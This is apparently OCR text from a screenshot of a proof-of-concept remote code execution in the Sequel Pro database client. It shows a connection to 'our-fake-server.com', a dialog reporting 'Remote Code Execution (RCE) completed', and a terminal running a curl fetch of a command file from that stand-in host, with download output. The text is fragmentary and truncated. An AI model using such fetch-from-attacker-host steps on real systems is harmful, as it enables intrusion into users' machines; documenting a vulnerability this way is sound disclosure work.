 Sequel Pro
Choose Database...
Select Database
Structure Content Relations Triggers Table Info Query
Table History Users Console
QUICK CONNECT
FAVORITES
Enter connection details below, or choose a favorite
anonymous@our-fake-server.com
1 rzecz
UPGRADE.terminal
Remote Code Execution (RCE) completed.
Anuluj OK
Terminal — s
Terminal — say -v Alex Your con
curl http://our-fake-server.com/cmd.tx
mm% curl http://our-fake-server.com/cm
% Total % Received % Xferd Avera
Dload Upload Total Spent Left Speed
100 124 100 124 0 0 462 0 --:--:-- --:--:-- --:--:-- 464